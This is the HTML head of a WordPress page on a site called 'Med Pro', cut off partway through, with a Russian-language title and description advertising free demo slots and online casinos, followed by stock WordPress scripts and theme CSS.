

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://medicalmedpro.com/%D0%B8%D0%B3%D1%80%D0%B0%D1%82%D1%8C-%D0%B8%D0%B3%D1%80%D0%BE%D0%B2%D1%8B%D0%B5-%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%B0%D1%82%D1%8B-%D0%B1%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D0%BE-%D0%B4%D0%B5/
body_size: 49838
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta property="og:url" content="https://medicalmedpro.com/%D0%B8%D0%B3%D1%80%D0%B0%D1%82%D1%8C-%D0%B8%D0%B3%D1%80%D0%BE%D0%B2%D1%8B%D0%B5-%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%B0%D1%82%D1%8B-%D0%B1%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D0%BE-%D0%B4%D0%B5/"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Играть игровые автоматы бесплатно демо: Топ слотов для бесплатной игры в 2024 году"/>
<meta property="og:description" content="Friends Casino &#8211; ✨ Присоединяйтесь к увлекательному миру азарта с Friends Casino &#8211; вашим идеальным местом для бесконечного веселья и больших выигрышей! ✨ Selector Casino &#8211; […]"/>
<link rel="alternate" hreflang="en-US" href="https://medicalmedpro.com/%D0%B8%D0%B3%D1%80%D0%B0%D1%82%D1%8C-%D0%B8%D0%B3%D1%80%D0%BE%D0%B2%D1%8B%D0%B5-%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%B0%D1%82%D1%8B-%D0%B1%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D0%BE-%D0%B4%D0%B5/"/>
<title>Играть игровые автоматы бесплатно демо: Топ слотов для бесплатной игры в 2024 году &#8211; Med Pro</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)">
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: dark)">
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Med Pro &raquo; Feed" href="https://medicalmedpro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Med Pro &raquo; Comments Feed" href="https://medicalmedpro.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Med Pro &raquo; Играть игровые автоматы бесплатно демо: Топ слотов для бесплатной игры в 2024 году Comments Feed" href="https://medicalmedpro.com/%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%b0%d1%82%d1%8b-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d0%be-%d0%b4%d0%b5/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/medicalmedpro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=312b2a9403bc50e9202aa24e5d3de228"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://medicalmedpro.com/wp-includes/css/dist/block-library/style.min.css?ver=312b2a9403bc50e9202aa24e5d3de228' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://medicalmedpro.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://medicalmedpro.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.15' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://medicalmedpro.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.15' type='text/css' media='' />
<link rel='stylesheet' id='mfn-be-css' href='https://medicalmedpro.com/wp-content/themes/betheme/css/be.css?ver=26.3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://medicalmedpro.com/wp-content/themes/betheme/assets/animations/animations.min.css?ver=26.3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css' href='https://medicalmedpro.com/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=26.3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://medicalmedpro.com/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.min.css?ver=26.3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://medicalmedpro.com/wp-content/themes/betheme/css/responsive.css?ver=26.3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css' href='https://fonts.googleapis.com/css?family=Jost%3A1%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic&#038;display=swap&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-button-css' href='https://fonts.googleapis.com/css?family=Jost%3A400%2C500&#038;display=swap&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://medicalmedpro.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://medicalmedpro.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://medicalmedpro.com/wp-content/uploads/elementor/css/post-6.css?ver=1698585847' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://medicalmedpro.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://medicalmedpro.com/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://medicalmedpro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://medicalmedpro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-526-css' href='https://medicalmedpro.com/wp-content/uploads/elementor/css/post-526.css?ver=1698585847' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-545-css' href='https://medicalmedpro.com/wp-content/uploads/elementor/css/post-545.css?ver=1698585847' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://medicalmedpro.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.3.2' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
#Footer{background-image:url(https://medicalmedpro.com/wp-content/uploads/2021/09/dentist4-footer-bg-scaled.webp);background-repeat:no-repeat;background-position:center top;background-size:cover}
html{background-color:#ffffff}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#ffffff}body:not(.template-slider) #Header{min-height:0px}body.header-below:not(.template-slider) #Header{padding-top:0px}#Footer .widgets_wrapper{padding:110px 0 70px}body,button,span.date_label,.timeline_items li h3 span,input[type="submit"],input[type="reset"],input[type="button"],input[type="date"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],textarea,select,.offer_li .title h3{font-family:"Jost",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-family:"Jost",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#Subheader .title{font-family:"Jost",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Jost",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h5,h6{font-family:"Jost",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}blockquote{font-family:"Jost",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Jost",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}body{font-size:18px;line-height:28px;font-weight:400;letter-spacing:0px}.big{font-size:20px;line-height:30px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:14px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:21px}#Subheader .title{font-size:75px;line-height:75px;font-weight:500;letter-spacing:0px}h1,.text-logo #logo{font-size:75px;line-height:75px;font-weight:500;letter-spacing:0px}h2{font-size:55px;line-height:62px;font-weight:500;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:40px;line-height:50px;font-weight:400;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:30px;line-height:40px;font-weight:600;letter-spacing:0px}h5{font-size:20px;line-height:30px;font-weight:600;letter-spacing:0px}h6{font-size:15px;line-height:24px;font-weight:600;letter-spacing:1px}#Intro .intro-title{font-size:75px;line-height:75px;font-weight:500;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body{font-size:15px;line-height:24px;font-weight:400;letter-spacing:0px}.big{font-size:17px;line-height:26px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:64px;line-height:64px;font-weight:500;letter-spacing:0px}h1,.text-logo #logo{font-size:64px;line-height:64px;font-weight:500;letter-spacing:0px}h2{font-size:47px;line-height:53px;font-weight:500;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:34px;line-height:43px;font-weight:400;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:26px;line-height:34px;font-weight:600;letter-spacing:0px}h5{font-size:17px;line-height:26px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:20px;font-weight:600;letter-spacing:1px}#Intro .intro-title{font-size:64px;line-height:64px;font-weight:500;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body{font-size:14px;line-height:21px;font-weight:400;letter-spacing:0px}.big{font-size:15px;line-height:23px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:56px;line-height:56px;font-weight:500;letter-spacing:0px}h1,.text-logo #logo{font-size:56px;line-height:56px;font-weight:500;letter-spacing:0px}h2{font-size:41px;line-height:47px;font-weight:500;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:30px;line-height:38px;font-weight:400;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:23px;line-height:30px;font-weight:600;letter-spacing:0px}h5{font-size:15px;line-height:23px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:600;letter-spacing:1px}#Intro .intro-title{font-size:56px;line-height:56px;font-weight:500;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.big{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:45px;line-height:45px;font-weight:500;letter-spacing:0px}h1,.text-logo #logo{font-size:45px;line-height:45px;font-weight:500;letter-spacing:0px}h2{font-size:33px;line-height:37px;font-weight:500;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:24px;line-height:30px;font-weight:400;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:18px;line-height:24px;font-weight:600;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:600;letter-spacing:1px}#Intro .intro-title{font-size:45px;line-height:45px;font-weight:500;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1240px}.section_wrapper,.container{max-width:1220px}.layout-boxed.header-boxed 